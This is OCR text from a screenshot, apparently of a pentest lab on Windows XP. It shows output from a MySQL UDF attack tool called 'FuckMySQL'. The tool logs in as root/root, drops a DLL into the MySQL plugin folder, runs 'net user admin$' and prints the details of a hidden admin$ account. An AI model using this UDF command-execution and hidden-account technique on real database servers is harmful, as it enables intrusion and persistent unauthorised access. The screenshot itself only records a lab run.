 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: net user admin$
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
用户名 admin$
全名 admin$
注释 e
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-1-19 13:58
密码到期 从不
密码可更改 2017-1-19 13:58
CH
开始
C:\Documents and...
20:15